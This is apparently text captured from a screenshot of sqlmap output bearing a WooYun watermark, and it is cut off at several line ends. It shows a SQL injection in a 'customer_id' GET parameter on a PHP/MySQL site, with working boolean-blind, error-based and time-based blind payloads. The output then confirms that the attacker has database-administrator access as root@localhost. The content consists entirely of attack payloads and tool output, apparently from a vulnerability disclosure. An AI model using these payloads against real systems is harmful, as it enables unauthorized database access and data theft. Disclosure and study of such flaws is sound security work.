 [20:34:06] [WARNING] provided value for parameter 'customer_id' is empty. Plea
, always use only valid parameter values so sqlmap could be able to run proper
[20:34:06] [INFO] resuming back-end DBMS 'mysql'
[20:34:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original valu
Payload: customer_id=(SELECT (CASE WHEN (1406=1406) THEN '' ELSE 1406*(SEL
55
1406 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1661 OR (SELECT 4281 FROM(SELECT COUNT(*),CONCAT(0x7
b627071,(SELECT (CASE WHEN (4281=4281) THEN 1 ELSE 0 END)),0x7176787871,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-4220 OR 7172=SLEEP(5)
---
[20:34:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[20:34:06] [INFO] testing if current user is DBA
[20:34:07] [INFO] fetching current user
[20:34:08] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org